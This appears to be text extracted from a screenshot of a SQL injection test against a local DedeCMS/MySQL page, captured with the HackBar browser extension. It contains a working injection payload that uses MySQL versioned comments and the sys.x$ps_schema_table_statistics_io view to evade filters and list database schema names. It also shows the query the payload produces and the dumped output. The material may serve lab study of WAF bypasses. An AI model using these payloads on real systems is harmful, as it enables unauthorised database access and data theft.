 connect success
1 /*!12345union*//*!12345select*/ 1, group_concat(distinct table_schema) /*!12345from*/ (sys.x$ps_schema_table_statistics_io)--
select loginip, uname from dede_member where mid = 1 /*!12345union*//*!12345select*/ 1, group_concat(distinct table_schema) /*!12345from*/ (sys.x$ps_schema_table_statistics_io)-- limit 0,1
select loginip, uname from dede_member where mid = 1 /*!12345union*//*!12345select*/ 1, group_concat(distinct table_schema) /*!12345from*/ (sys.x$ps_schema_table_statistics_io)-- limit 0,1
loginip : 127.0.0.1
uname : justinloginip : 1
uname : charsets,data,dedecmsv57utf8sp2,english,mysql,performance_schema,sys
Elements Console Audits Sources Network Performance Memory Application Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.97/mysql.php?id= /*&id=1 /*!12345union*//*!12345select*/ 1, group_concat(distinct table_schema) /*!12345from*/ (sys.x$ps_schema_table_statistics_io)--+